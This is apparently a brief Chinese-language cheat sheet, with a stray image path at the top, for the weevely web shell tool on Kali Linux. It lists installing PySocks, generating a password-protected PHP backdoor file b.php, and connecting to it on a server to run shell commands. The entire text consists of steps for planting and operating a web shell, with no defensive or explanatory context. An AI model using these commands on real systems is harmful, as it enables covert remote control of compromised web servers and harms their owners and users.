 Kali 缺少库
https://pypi.python.org/pypi/PySocks/
./setup.py install
生成服务端
weevely generate <password> b.php
/usr/share/weevely/b.php
客户端连接服务器
weevely http://1.1.1.1/b.php <password>id
Help